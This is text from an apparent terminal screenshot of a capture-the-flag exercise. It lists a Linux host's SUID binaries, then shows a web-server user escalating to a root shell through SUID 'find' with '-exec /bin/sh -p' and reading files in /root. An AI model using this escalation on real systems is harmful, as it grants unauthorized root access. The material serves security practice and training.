 bash
bash 125x27
/bin/su
/bin/umount
/bin/mount
/bin/ping
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/at
/usr/bin/newgrp
/usr/bin/newuidmap
/usr/bin/traceroute6.iputils
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/find
/usr/bin/newgidmap
/usr/bin/chsh
www-data@ip-10-9-2-10:/$ find find . -exec /bin/sh -p \; -quit
find: 'find': No such file or directory
# cat /root/*.txt
CS es}
#